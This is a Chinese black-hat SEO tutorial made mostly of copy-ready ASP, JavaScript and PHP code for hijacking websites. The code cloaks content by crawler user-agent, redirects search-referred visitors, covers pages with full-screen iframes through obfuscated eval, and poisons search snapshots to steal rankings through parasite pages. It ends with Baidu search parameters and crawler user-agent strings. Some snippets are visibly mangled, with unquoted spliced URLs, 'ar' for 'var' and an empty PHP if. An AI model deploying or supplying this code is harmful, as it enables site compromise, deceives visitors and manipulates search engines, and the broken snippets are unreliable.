1:网站快照劫持代码
<%@ LANGUAGE=VBScript.Encode %><%
Dim agent
agent=Request.ServerVariables("http_user_agent")
If instr(agent,"Baiduspider") > 0 or instr(agent,"baidubrowser") > 0 or instr(agent,"Sogou") > 0 or instr(agent,"googlebot") > 0 or instr(agent,"Sosospider") > 0 then
linkurl="http://这里填网址" *快照网址
Function GetBody(Url)
Dim objXML
On Error Resume Next
Set objXML=CreateObject("Microsoft.XMLHTTP")
With objXML
.Open "Get", Url, False, "", ""
.Send
GetBody=.ResponseBody
End With
GetBody=BytesToBstr(GetBody,"GB2312")
Set objXML=Nothing
End Function
Function BytesToBstr(strBody,CodeBase)
dim objStream
set objStream=Server.CreateObject("Adodb.Stream")
objStream.Type=1
objStream.Mode=3
objStream.Open
objStream.Write strBody
objStream.Position=0
objStream.Type=2
objStream.Charset=CodeBase
BytesToBstr=objStream.ReadText
objStream.Close
set objStream=nothing
End Function
response.write GetBody(linkurl)
End if%>
<script LANGUAGE="Javascript">
var s=document.referrer
if(s.indexOf("google")>0 || s.indexOf("baidu")>0 || s.indexOf("yahoo")>0 )
location.href=https://www.186seo.com/seojc/"这里填跳转地址";
</script>
2:上方显示广告,下方显示原站内容
document.writeln("<iframe scrolling='no' frameborder='0' marginheight='0' marginwidth='0' width='100%' height='7350' allowTransparency src=http://这里填网址></iframe>");
3:全屏覆盖只能看到广告
var ss='<center id="showcloneshengxiaon"><ifr'+'ame scrolling="no" marginheight=0 marginwidth=0 frameborder="0" width="100%" width="14'+'00" height="50'+'50" src=https://www.186seo.com/seojc/"http://这里填网址"></iframe></center>';
eval("do"+"cu"+"ment.wr"+"ite('"+ss+"');");
try{
setInterval(function(){
try{
document.getElementById("div"+"All").style.display="no"+"ne";
}catch(e){}
for(var i=0;i<document.body.children.length;i++){
try{
var tagname=document.body.children[i].tagName;
var myid=document.body.children[i].id;
if(myid!="iconDiv1" && myid!="showcloneshengxiaon"){
// if(tagname!="center"){
document.body.children[i].style.display="non"+"e";
//}
}
}catch(e){}
}
},100);
}catch(e){}
4:搜索引擎来路直接跳JS代码
document.writeln("<script LANGUAGE="Javascript">");
document.writeln("var s=document.referrer");
document.writeln("if(s.indexOf("baidu")>0 || s.indexOf("sogou")>0 || s.indexOf("soso")>0 ||s.indexOf("sm")>0 ||s.indexOf("uc")>0 ||s.indexOf("bing")>0 ||s.indexOf("yahoo")>0 ||s.indexOf("so")>0 )");
document.writeln("location.href=https://www.186seo.com/seojc/"这里填网址";");
document.writeln("</script>");
5:根据不同关键词跳转不同的网址代码
var title=window["document"]["title"];
title=decodeURI(title);
if(title.indexOf("u9ed1u5e3d") > -1){
jumpto("https://www.0116.net/"); //根据上方的Unicode转码关键词黑帽跳转到这个网址
} else if(title.indexOf("转码关键词") > -1){
jumpto("http://这里填网址");
} else if(title.indexOf("转码关键词") > -1){
jumpto("http://这里填网址");
} else if(title.indexOf("转码关键词") > -1){
jumpto("http://这里填网址");
} else {
jumpto("http://这里填无关键词跳转网址");
}
6:打开网站标题正常,快照标题异常
<title>转码后的标题,用于劫持快照</title>
<script>document.title='网站打开后浏览器显示的标题';</script>
再添加一个判断搜索引擎跳转的JS配合使用
7:打开直接跳,不跳蜘蛛
function jumurl(){
window.location.href=https://www.186seo.com/seojc/'http://这里填网址'
}
setTimeout(jumurl,2000);
jumurl();
8:双跳,打开跳两次
ar d=document.referrer;
if (d.indexOf("link?url")>0 || d.indexOf("%A8%B1")>0 || d.indexOf("%9F%8E")>0){
self.location="http://这里填网址"; opener.location.href=https://www.186seo.com/seojc/'http://这里是双跳网址'; }
总结:任何东西都是死的,要做到活学活用,有个朋友把两个东西结合起来用,效果非常好。他的手法是利用首页快照劫持,判断如果是蜘蛛,返回寄生虫页面,生成/index.php?随机 /的伪首页文件,利用首页权重批量劫持排名。如果直接打开首页又是正常返回网站内容的。所以任何东西都需要自己的思路去创新,才能**个吃螃蟹。
搜索引擎seo搜索参数汇总
1.基础搜索
http://www.baidu.com/s?wd=shaoxiaoseo
注释:wd(Keyword):查询的关键词
2.搜索类型搜索
http://www.baidu.com/s?wd=shaoxiaoseo&cl=3
注释:cl(Class):搜索类型,cl=3为网页搜索,cl=2为图片搜索
3.搜索引擎seo关键词编码
http://www.baidu.com/s?ie=uft-8&wd=shaoxiaoseo&cl=3
注释:ie(Input Encoding):查询关键词的编码,缺省设置为简体中文,即ie=gb2312 ie=utf-8
4.限制搜索结果语言
http://www.baidu.com/s?ie=uft-8&wd=shaoxiaoseo&cl=3&ct=0
注释:ct 语言限制。0-所有语言,1-简体中文网页,2-繁体中文网页;其它不确定或者无效或。默认值为0.
5.搜索来源,上次搜索词
http://www.baidu.com/s?ie=uft-8&wd=shaoxiaoseo&cl=3&ct=0&bs=shaoxiaoseo培训
注释:bs(Before Search):上一次搜索的关键词
6:限制搜索结果来源域名
http://www.baidu.com/s?ie=uft-8&wd=shaoxiaoseo&cl=3&ct=0&bs=shaoxiaoseo培训&si=www.186seo.com
注释:si–在限定的域名中搜索,类似百度站内搜索
7:限制搜索结果时间
http://www.baidu.com/s?ie=uft-8&wd=shaoxiaoseo&cl=3&ct=0&bs=shaoxiaoseo培训&si=www.186seo.com&lm=1
注释:lm 搜索结果的时间限制。以天为单位,例如搜索最近1天内的网页,lm=1.默认值为0,表示没有时间限制。
好了其他的参数一般很少用到,彩蛋就在上面,玩不玩的转就看自己咯。下面补充汇总所有搜索参数。
tn 搜索框所属网站。
ie 输入编码。百度似乎不支持其它编码。 默认值是“gb2312”
word 搜索的关键词。
kw 搜索的关键词。
bs 上一次搜索输入的关键词.
sr 不建议使用该参数.结合bs使用。一般查询sr=0或者为空值,但sr=1时,查询将结合bs的值一起作为查询的关键字.默认值为0,除0,1外其它值无效。
ct 语言限制。0-所有语言,1-简体中文网页,2-繁体中文网页;其它不确定或者无效或。默认值为0.
rn 每页包含的搜索结果数目。默认值为10
pn 搜索结果的页码,从零开始计数。即pn=${结果页码-1}*rn。
lm 搜索结果的时间限制。以天为单位,例如搜索最近一个月的网页,lm=30.默认值为0,表示没有时间限制。
q5 搜索内容位置限制.0-所有内容;1-网页标题(相当于使用’title:’查询前缀);2-url(相当于使用’inurl:’查询前缀);其它值等效于0.默认值为0

q6 搜索内容网站限制.例如q6=sohu.com,表示只搜索sohu.com的网页;相当于使用了’site:前缀’.默认值为空
dq 不建议使用该参数.查询内容来原的地区限制. 具体值有百度确定.默认值为空.试了一下,使用这个参数的效果很差.
以上就是搜索引擎seo搜索参数汇总,如果有不懂得地方直接下放评论留言。
?
蜘蛛劫持在黑帽seo中是十分常见的一种手法,简单的讲就是蜘蛛和访客看到的内容是不同的。最常见的其实是js全屏覆盖,之前的文章中也有具体的代码。今天讲一下蜘蛛判断劫持的操作和代码。
一、蜘蛛判断劫持
怎么判断是访客还是蜘蛛,然后区分对待,给予不同的网页代码。目前有两种,**种是判断蜘蛛的ua。第二种是判断蜘蛛的IP段。
二、识别蜘蛛后区分展示
当服务器识别判断到是蜘蛛的时候,直接返回给蜘蛛优化过的内容。如果不是蜘蛛则返回客户广告页面。
三、蜘蛛劫持代码
<?php
$agent=strtolower($_SERVER['HTTP_USER_AGENT']);
$baiduspider=stripos($agent,'Baiduspider');
if(stripos($agent,'baiduspider') >-1 || stripos($agent,'360Spider') >-1 || stripos($agent,'sogou')>-1 || stripos($agent,'yisouspider') >-1)
else{
header('Content-Type:text/html;charset=gbk');
$url="广告页面示范https://www.186seo.com";
$ch=curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1); //将curl_exec()获取的信息以文件流的形式返回,而不是直接输出。
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false); // 信任任何证书
curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, 2); // 检查证书中是否设置域名
$r=curl_exec($ch);
curl_close($ch);
echo $r;
exit;
}
?>
判断如果是百度蜘蛛 、360蜘蛛、搜狗蜘蛛、神马蜘蛛就返回给蜘蛛正常的源站内容,如果不是以上几网站建设种,返回给蜘蛛https://www.186seo.com/这个页面的内容。注意给客户看的页面的编码,如果编码出错会造成乱码。
四、蜘蛛ua汇总
百度: Baiduspider Baiduspider-render Baiduspider-video Baiduspider-news Baiduspider-mobile
360: 360Spider
搜狗: Sogou web spider Sogou inst spider Sogou spider2 Sogou blog Sogou Orion spider Sogou News Spider
必应: bingbot
SOSO: Sosospider
雅虎: Yahoo! Slurp China Yahoo! Slurp
神马: YisouSpider
谷歌: GoogleBot Googlebot-Mobile
